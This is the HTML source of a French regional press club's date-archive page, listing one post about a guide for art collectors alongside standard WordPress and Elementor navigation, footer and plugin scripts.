<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35180"><a href="https://www.clubdelapresse30.fr/agenda/" class="elementor-sub-item" tabindex="-1">Agenda</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27167"><a href="https://www.clubdelapresse30.fr/category/la-vie-du-club/" class="elementor-sub-item" tabindex="-1">La vie du Club</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27166"><a href="https://www.clubdelapresse30.fr/category/la-vie-des-medias/" class="elementor-sub-item" tabindex="-1">La vie des médias</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27165"><a href="https://www.clubdelapresse30.fr/category/la-vie-de-la-com/" class="elementor-sub-item" tabindex="-1">La vie de la com</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40897"><a href="https://www.clubdelapresse30.fr/category/actu-membre/" class="elementor-sub-item" tabindex="-1">#ActuMembre</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39117"><a href="https://www.clubdelapresse30.fr/category/serie-portrait-dadherentes/" class="elementor-sub-item" tabindex="-1">Série portrait d’adhérent·es</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Le Club</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33402"><a href="https://www.clubdelapresse30.fr/missions-et-metiers/" class="elementor-sub-item" tabindex="-1">Missions et métiers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33401"><a href="https://www.clubdelapresse30.fr/lequipe/" class="elementor-sub-item" tabindex="-1">L’équipe</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33403"><a href="https://www.clubdelapresse30.fr/kit-pedagogique/" class="elementor-sub-item" tabindex="-1">Kit pédagogique</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33404"><a href="https://www.clubdelapresse30.fr/partenaires/" class="elementor-sub-item" tabindex="-1">Nos partenaires</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-72"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">L’annuaire</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-49858"><a href="https://www.clubdelapresse30.fr/produit/annuaire-du-club-2/" class="elementor-sub-item" tabindex="-1">Pourquoi un annuaire ?</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-73"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Les trophées</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35029"><a href="https://www.clubdelapresse30.fr/trophee-des-initiatives-et-nuit-de-la-presse/" class="elementor-sub-item" tabindex="-1">Trophées de la presse et de la communication du Gard</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="https://www.clubdelapresse30.fr/contact-us/" class="elementor-item" tabindex="-1">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35070"><a href="https://www.clubdelapresse30.fr/se-connecter/" class="elementor-item" tabindex="-1">Se connecter</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</header>
				</header>
				<div data-elementor-type="archive" data-elementor-id="31208" class="elementor elementor-31208 elementor-location-archive" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-d3575c7 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="d3575c7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5b79e79 animated-fast elementor-invisible" data-id="5b79e79" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInUp&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c6591c3 elementor-widget elementor-widget-image" data-id="c6591c3" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="83" height="38" src="https://www.clubdelapresse30.fr/wp-content/uploads/2024/02/tr1.png" class="attachment-large size-large wp-image-39629" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-0e26afe elementor-widget elementor-widget-theme-archive-title elementor-page-title elementor-widget-heading" data-id="0e26afe" data-element_type="widget" data-widget_type="theme-archive-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">mars 18, 2024</h1>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2a105eb0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2a105eb0" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-41873425" data-id="41873425" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-139af50a elementor-grid-4 elementor-grid-tablet-3 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-posts__hover-gradient load-more-align-center elementor-widget elementor-widget-archive-posts" data-id="139af50a" data-element_type="widget" data-settings="{&quot;pagination_type&quot;:&quot;load_more_on_click&quot;,&quot;archive_cards_columns&quot;:&quot;4&quot;,&quot;archive_cards_columns_tablet&quot;:&quot;3&quot;,&quot;archive_cards_columns_mobile&quot;:&quot;1&quot;,&quot;archive_cards_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;archive_cards_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;archive_cards_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;load_more_spinner&quot;:{&quot;value&quot;:&quot;fas fa-spinner&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="archive-posts.archive_cards">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-cards elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-40638 post type-post status-publish format-standard has-post-thumbnail hentry category-actu-membre" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://www.clubdelapresse30.fr/le-guide-du-collectionneur-dart-de-christian-bros-et-pierre-gimenez-un-compagnon-indispensable-pour-les-amateurs-dart/" tabindex="-1" ><div class="elementor-post__thumbnail"><img width="289" height="300" src="https://www.clubdelapresse30.fr/wp-content/uploads/2024/03/MockUp01-289x300.png" class="attachment-medium size-medium wp-image-40640" alt="" decoding="async" srcset="https://www.clubdelapresse30.fr/wp-content/uploads/2024/03/MockUp01-289x300.png 289w, https://www.clubdelapresse30.fr/wp-content/uploads/2024/03/MockUp01-600x623.png 600w, https://www.clubdelapresse30.fr/wp-content/uploads/2024/03/MockUp01-374x388.png 374w, https://www.clubdelapresse30.fr/wp-content/uploads/2024/03/MockUp01.png 654w" sizes="(max-width: 289px) 100vw, 289px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.clubdelapresse30.fr/le-guide-du-collectionneur-dart-de-christian-bros-et-pierre-gimenez-un-compagnon-indispensable-pour-les-amateurs-dart/" >
				« Le guide du collectionneur d&rsquo;art » de Christian Bros et Pierre Gimenez : Un compagnon indispensable pour les amateurs d&rsquo;art			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://www.clubdelapresse30.fr/le-guide-du-collectionneur-dart-de-christian-bros-et-pierre-gimenez-un-compagnon-indispensable-pour-les-amateurs-dart/" aria-label="En savoir plus sur « Le guide du collectionneur d&rsquo;art » de Christian Bros et Pierre Gimenez : Un compagnon indispensable pour les amateurs d&rsquo;art" tabindex="-1" >
			LIRE LA SUITE		</a>

				</div>
					</div>
		</article>
				</div>
					<span class="e-load-more-spinner">
				<i aria-hidden="true" class="fas fa-spinner"></i>			</span>
		
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="34704" class="elementor elementor-34704 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-b09e59d elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="b09e59d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-dbe84d2" data-id="dbe84d2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ad5bc9e elementor-widget elementor-widget-image" data-id="ad5bc9e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="83" height="38" src="https://www.clubdelapresse30.fr/wp-content/uploads/2024/02/tr1.png" class="attachment-large size-large wp-image-39629" alt="" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-686abfa" data-id="686abfa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b8f3a8a elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="b8f3a8a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.nimes.fr/" target="_blank">
							<img loading="lazy" width="300" height="300" src="https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Ville-de-Nimes-300x300.jpg" class="attachment-medium size-medium wp-image-46260" alt="Logo Ville de Nimes" srcset="https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Ville-de-Nimes-300x300.jpg 300w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Ville-de-Nimes-150x150.jpg 150w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Ville-de-Nimes-100x100.jpg 100w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Ville-de-Nimes-216x216.jpg 216w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Ville-de-Nimes-160x160-160x160.jpg 160w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Ville-de-Nimes.jpg 400w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-fb43950 elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="fb43950" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.gard.fr/" target="_blank">
							<img loading="lazy" width="300" height="300" src="https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-CG30-300x300.jpg" class="attachment-medium size-medium wp-image-46257" alt="Logo Conseil Départemental du Gard" srcset="https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-CG30-300x300.jpg 300w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-CG30-150x150.jpg 150w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-CG30-100x100.jpg 100w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-CG30-160x160-160x160.jpg 160w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-CG30.jpg 400w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-99c4117 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="99c4117" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.laregion.fr/" target="_blank">
							<img loading="lazy" width="300" height="300" src="https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Region-Occitanie-300x300.jpg" class="attachment-medium size-medium wp-image-46258" alt="Logo Region Occitanie" srcset="https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Region-Occitanie-300x300.jpg 300w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Region-Occitanie-150x150.jpg 150w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Region-Occitanie-100x100.jpg 100w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Region-Occitanie-160x160-160x160.jpg 160w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Region-Occitanie.jpg 400w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-27aaff6 elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="27aaff6" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.bagnolssurceze.fr/" target="_blank">
							<img loading="lazy" width="300" height="300" src="https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Bagnols_Logo-Cyan-300x300.jpg" class="attachment-medium size-medium wp-image-46256" alt="Logo Mairie Bagnols sur Ceze" srcset="https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Bagnols_Logo-Cyan-300x300.jpg 300w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Bagnols_Logo-Cyan-150x150.jpg 150w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Bagnols_Logo-Cyan-100x100.jpg 100w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Bagnols_Logo-Cyan.jpg 400w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-5f59d5e elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="5f59d5e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.vigneronscreateurs.com/" target="_blank">
							<img loading="lazy" width="300" height="300" src="https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Vignerons-Createurs-2023-BLC-300x300.jpg" class="attachment-medium size-medium wp-image-46259" alt="Logo Vignerons Créateurs" srcset="https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Vignerons-Createurs-2023-BLC-300x300.jpg 300w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Vignerons-Createurs-2023-BLC-150x150.jpg 150w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Vignerons-Createurs-2023-BLC-100x100.jpg 100w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Vignerons-Createurs-2023-BLC-160x160-160x160.jpg 160w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Vignerons-Createurs-2023-BLC.jpg 400w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-920c2e1" data-id="920c2e1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0d75ae1 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="0d75ae1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Nous suivre</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-29f711c elementor-shape-circle elementor-widget__width-auto elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="29f711c" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-7cde802" href="https://www.instagram.com/clubpresse30/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-58e23ff" href="https://www.linkedin.com/company/club-de-la-presse-et-de-la-communication-du-gard/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-59c57f6" href="https://www.facebook.com/cpc30" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-80e4870" data-id="80e4870" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-137ca7f3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="137ca7f3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-45d79a86" data-id="45d79a86" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-516c13f elementor-widget elementor-widget-image" data-id="516c13f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="300" height="244" src="https://www.clubdelapresse30.fr/wp-content/uploads/2023/03/Fichier-1@4x-300x244.png" class="attachment-medium size-medium wp-image-39456" alt="" srcset="https://www.clubdelapresse30.fr/wp-content/uploads/2023/03/Fichier-1@4x-300x244.png 300w, https://www.clubdelapresse30.fr/wp-content/uploads/2023/03/Fichier-1@4x-768x626.png 768w, https://www.clubdelapresse30.fr/wp-content/uploads/2023/03/Fichier-1@4x-600x489.png 600w, https://www.clubdelapresse30.fr/wp-content/uploads/2023/03/Fichier-1@4x.png 884w" sizes="(max-width: 300px) 100vw, 300px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-45b389d" data-id="45b389d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4f24e56 elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="4f24e56" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #ffffff;">Maison des Associations</span><br /><span style="color: #ffffff;">2, impasse Jean Macé</span><br /><span style="color: #ffffff;">30900 Nîmes</span><br /><span style="color: #ffffff;">Email: <a style="color: #ffffff;" href="mailto:contact@clubdelapresse30.fr">contact@clubdelapresse30.fr</a></span></p><p><b>Tél : 06 64 93 42 63 (Du lundi au vendredi de 10h à 16h)</b></p>								</div>
				</div>
				<div class="elementor-element elementor-element-6d579747 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="6d579747" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">© 2023 Club de la presse et de la communication du Gard  </h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-33d7fc9" data-id="33d7fc9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4f6eaa6 elementor-widget__width-initial elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4f6eaa6" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.clubdelapresse30.fr/annuaire/">

											<span class="elementor-icon-list-text">L'ANNUAIRE</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.clubdelapresse30.fr/trophee-des-initiatives-et-nuit-de-la-presse/">

											<span class="elementor-icon-list-text">LES TROPHÉES</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.clubdelapresse30.fr/contact-us/">

											<span class="elementor-icon-list-text">contact</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.clubdelapresse30.fr/mon-compte/">

											<span class="elementor-icon-list-text">SE CONNECTER</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.clubdelapresse30.fr/mentions-legales/">

											<span class="elementor-icon-list-text">MENTIONS légales</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.clubdelapresse30.fr/donnees-personnelles/">

											<span class="elementor-icon-list-text">Données personnelles</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.clubdelapresse30.fr/cgu-cgv/">

											<span class="elementor-icon-list-text">CGU-CGV</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.clubdelapresse30.fr/wp-content/uploads/2025/05/2025-03-25-Statuts-CPC30.pdf">

											<span class="elementor-icon-list-text">statuts de l'association</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.clubdelapresse30.fr/wp-content/uploads/2025/05/2025-03-25-Reglement-interieur-CPC30.pdf">

											<span class="elementor-icon-list-text">règlement intérieur</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d63a192" data-id="d63a192" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f1b3a4e elementor-widget elementor-widget-button" data-id="f1b3a4e" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="mailto:contact@clubdelapresse30.fr%20">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">NOUS CONTACTER</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-theme-child-master/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script data-cfasync="false" type="text/javascript">
			function arm_open_modal_box_in_nav_menu(menu_id, form_id) {
                           
				jQuery(".arm_nav_menu_link_" + form_id).find("." + form_id).trigger("click");
				return false;
			}
			</script>
				<!--copyscapeskip-->
	<aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-dark-scheme gdpr_infobar_postion_bottom" aria-label="Bannière de cookies GDPR" style="display: none;">
	<div class="moove-gdpr-info-bar-container">
		<div class="moove-gdpr-info-bar-content">
		
<div class="moove-gdpr-cookie-notice">
  <p>Nous utilisons des cookies pour vous offrir la meilleure expérience sur notre site.</p>
<p>Vous pouvez en savoir plus sur les cookies que nous utilisons ou les désactiver dans <button  aria-haspopup="true" data-href="#moove_gdpr_cookie_modal" class="change-settings-button">paramètres</button>.</p>
</div>
<!--  .moove-gdpr-cookie-notice -->
		
<div class="moove-gdpr-button-holder">
			<button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Accepter" >Accepter</button>
						<button class="mgbutton moove-gdpr-infobar-reject-btn gdpr-fbo-1 "  aria-label="Rejeter">Rejeter</button>
			</div>
<!--  .button-container -->
		</div>
		<!-- moove-gdpr-info-bar-content -->
	</div>
	<!-- moove-gdpr-info-bar-container -->
	</aside>
	<!-- #moove_gdpr_cookie_info_bar -->
	<!--/copyscapeskip-->
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script data-cfasync="false" src="https://www.clubdelapresse30.fr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script data-cfasync="false" src="https://www.clubdelapresse30.fr/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fermer","currentText":"Aujourd\u2019hui","monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/js/jquery.typewatch.js?ver=7.26.0" id="mec-typekit-script-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/featherlight/featherlight.js?ver=7.26.0" id="featherlight-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/select2/select2.full.min.js?ver=7.26.0" id="mec-select2-script-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/js/mec-general-calendar.js?ver=7.26.0" id="mec-general-calendar-script-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/tooltip/tooltip.js?ver=7.26.0" id="mec-tooltip-script-js"></script>
<script id="mec-frontend-script-js-extra">
var mecdata = {"day":"jour","days":"jours","hour":"heure","hours":"heures","minute":"minute","minutes":"minutes","second":"seconde","seconds":"secondes","next":"Suivant","prev":"Pr\u00e9c\u00e9dent","elementor_edit_mode":"no","recapcha_key":"6LcQ7bsUAAAAANDwPj3oN0kOsVcemmyjjcKMXU_X","ajax_url":"https://www.clubdelapresse30.fr/wp-admin/admin-ajax.php","fes_nonce":"e2fff0587d","fes_thankyou_page_time":"2000","fes_upload_nonce":"552c5deae0","current_year":"2026","current_month":"01","datepicker_format":"dd.mm.yy&d.m.Y"};
var mecdata = {"day":"jour","days":"jours","hour":"heure","hours":"heures","minute":"minute","minutes":"minutes","second":"seconde","seconds":"secondes","next":"Suivant","prev":"Pr\u00e9c\u00e9dent","elementor_edit_mode":"no","recapcha_key":"6LcQ7bsUAAAAANDwPj3oN0kOsVcemmyjjcKMXU_X","ajax_url":"https://www.clubdelapresse30.fr/wp-admin/admin-ajax.php","fes_nonce":"e2fff0587d","fes_thankyou_page_time":"2000","fes_upload_nonce":"552c5deae0","current_year":"2026","current_month":"01","datepicker_format":"dd.mm.yy&d.m.Y"};
//# sourceURL=mec-frontend-script-js-extra
</script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/js/frontend.js?ver=7.26.0" id="mec-frontend-script-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/js/events.js?ver=7.26.0" id="mec-events-script-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/lity/lity.min.js?ver=7.26.0" id="mec-lity-script-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/colorbrightness/colorbrightness.min.js?ver=7.26.0" id="mec-colorbrightness-script-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/owl-carousel/owl.carousel.min.js?ver=7.26.0" id="mec-owl-carousel-script-js"></script>
<script src="//www.google.com/recaptcha/api.js?hl=fr-FR&amp;ver=7.26.0" id="recaptcha-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.4" id="hello-theme-frontend-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.4" id="elementor-webpack-runtime-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.4" id="elementor-frontend-modules-js"></script>
<script id="elementor-frontend-js-before">
